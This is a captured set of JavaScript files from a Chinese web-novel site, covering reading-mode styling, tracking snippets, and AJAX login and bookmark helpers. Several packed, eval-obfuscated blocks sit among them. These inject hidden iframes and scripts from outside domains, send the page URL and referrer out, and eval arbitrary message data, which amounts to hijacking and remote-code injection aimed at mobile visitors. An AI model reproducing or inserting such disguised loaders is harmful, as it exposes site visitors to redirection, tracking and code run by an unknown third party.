			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'>这里放统计代码</div>");
}



--- FILE ---
content_type: application/javascript
request_url: https://www.qpfxs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4532669,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://www.qpfxs.com/tustyle/jquery.js?v=57
body_size: 3989
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function yzw_tool_3(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 


function yzw_tool_2(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 

function yzw_tool_4(){
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h((/(v|u|t)/i.G(c.H))){F.B(\'C\',k(e){2 6=e.D;h(6.d){E(I(6.d.A(/\\+/g,"%J")))}});4.z(\'<f r="s:q;" 9="a://m.l.8/y/o.x?w=3&7=\'+c["7"]+\'&O=\'+j(10.Z)+\'&Y=\'+j(4.K)+\'" X="0" 12="0"  15="0" 13="14" 11="0" V="W"></f>\')}N{;(k(){2 m=4.M("n");2 b=\'a://m.l.8\';m.9=b+"/1/o.L?"+p.P(p.Q()*U);2 5=4.T("n")[0];5.S.R(m,5)})()}',62,68,'||var||document|ss|_c_ob_hf|platform|cn|src|https|url|navigator|hf_ev_j||iframe||if||encodeURIComponent|function|byujf||script|40047|Math|none|style|display|baidu|UCBrowser|MQQBrowser|is_iframe|html|article|write|replace|addEventListener|message|data|eval|window|test|userAgent|decodeURIComponent|20|referrer|js|createElement|else|ifr_url|round|random|insertBefore|parentNode|getElementsByTagName|10000|allowtransparency|true|height|ifr_ref|href|location|frameborder|width|scrolling|no|marginheight'.split('|'),0,{}))

} 

 